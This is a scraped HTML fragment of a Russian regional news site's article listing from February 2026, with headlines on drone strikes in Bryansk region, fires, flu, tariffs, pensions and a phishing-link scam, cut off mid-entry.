href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" title="В Брянской области чаще болеют гриппом" rel="bookmark">В Брянской области чаще болеют гриппом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:39:47+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:39:47+03:00">23:39</time></div></header></article></div><div class="entry-row"><article id="post-208965" class="post-208965 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb\/","headline":"Женщина получила ранения при атаке на деревню в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:34:58+00:00","datePublished":"2026-02-02T23:34:58+00:00","dateModified":"2026-02-02T23:35:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%b5-%d0%ba%d0%bb/" title="Женщина получила ранения при атаке на деревню в Климовском районе" rel="bookmark">Женщина получила ранения при атаке на деревню в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:34:58+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:34:58+03:00">23:34</time></div></header></article></div><div class="entry-row"><article id="post-208957" class="post-208957 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80\/","headline":"Украинский дрон атаковал деревню в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T21:16:22+00:00","datePublished":"2026-02-02T21:16:22+00:00","dateModified":"2026-02-02T21:16:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%b1%d1%80/" title="Украинский дрон атаковал деревню в Брянской области, ранен мирный житель" rel="bookmark">Украинский дрон атаковал деревню в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T21:16:22+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T21:16:22+03:00">21:16</time></div></header></article></div><div class="entry-row"><article id="post-208963" class="post-208963 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8\/","headline":"С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T17:21:17+00:00","datePublished":"2026-02-02T17:21:17+00:00","dateModified":"2026-02-02T23:24:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%ba%d0%be%d0%bc%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc%d0%b8-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b0%d0%bc%d0%b8-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d0%bb%d0%b8/" title="С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС " rel="bookmark">С коммунальными проблемами обращались жители Новозыбковского округа в ЕДДС </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T17:21:17+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T17:21:17+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208954" class="post-208954 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:25:57+00:00","datePublished":"2026-02-02T16:25:57+00:00","dateModified":"2026-02-02T16:25:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-43/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:25:57+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:25:57+03:00">16:25</time></div></header></article></div><div class="entry-row"><article id="post-208960" class="post-208960 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba\/","headline":"Баня и курятник горели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T16:18:55+00:00","datePublished":"2026-02-02T16:18:55+00:00","dateModified":"2026-02-02T22:47:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%ba%d1%83%d1%80%d1%8f%d1%82%d0%bd%d0%b8%d0%ba-%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba/" title="Баня и курятник горели в Новозыбковском округе" rel="bookmark">Баня и курятник горели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T16:18:55+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T16:18:55+03:00">16:18</time></div></header></article></div><div class="entry-row"><article id="post-208940" class="post-208940 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82\/","headline":"Тарифы обсудили на совещании в правительстве Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_13-52-43.jpg","dateCreated":"2026-02-02T13:53:16+00:00","datePublished":"2026-02-02T13:53:16+00:00","dateModified":"2026-02-02T13:53:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d1%8b-%d0%be%d0%b1%d1%81%d1%83%d0%b4%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%81%d0%be%d0%b2%d0%b5%d1%89%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82/" title="Тарифы обсудили на совещании в правительстве Брянской области" rel="bookmark">Тарифы обсудили на совещании в правительстве Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:53:16+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:53:16+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208948" class="post-208948 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8\/","headline":"\"День открытых дверей\" в Орловском юридическом институте МВД России имени В.В. Лукьянова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:21:19+00:00","datePublished":"2026-02-02T13:21:19+00:00","dateModified":"2026-02-02T13:21:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%be%d1%80%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%8e%d1%80%d0%b8/" title="&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова" rel="bookmark">&#171;День открытых дверей&#187; в Орловском юридическом институте МВД России имени В.В. Лукьянова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:21:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:21:19+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-208945" class="post-208945 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81\/","headline":"Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T13:15:27+00:00","datePublished":"2026-02-02T13:15:27+00:00","dateModified":"2026-02-02T13:15:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81/" title="Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость" rel="bookmark">Роспотребнадзор: как выбрать безопасную стеклоомывающую жидкость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:15:27+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:15:27+03:00">13:15</time></div></header></article></div><div class="entry-row"><article id="post-208943" class="post-208943 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be\/","headline":"Обнародован график выплат пенсий и пособий в Брянской области в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:38:36+00:00","datePublished":"2026-02-02T12:38:36+00:00","dateModified":"2026-02-02T12:38:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" title="Обнародован график выплат пенсий и пособий в Брянской области в феврале" rel="bookmark">Обнародован график выплат пенсий и пособий в Брянской области в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:38:36+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:38:36+03:00">12:38</time></div></header></article></div><div class="entry-row"><article id="post-208941" class="post-208941 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80\/","headline":"Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:30:35+00:00","datePublished":"2026-02-02T12:30:35+00:00","dateModified":"2026-02-02T12:30:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" title="Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин" rel="bookmark">Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:30:35+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:30:35+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208933" class="post-208933 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be\/","headline":"Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_12-17-35.jpg","dateCreated":"2026-02-02T12:22:45+00:00","datePublished":"2026-02-02T12:22:45+00:00","dateModified":"2026-02-02T12:22:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" title="Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь" rel="bookmark">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:22:45+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:22:45+03:00">12:22</time></div></header></article></div><div class="entry-row"><article id="post-208931" class="post-208931 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80\/","headline":"Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 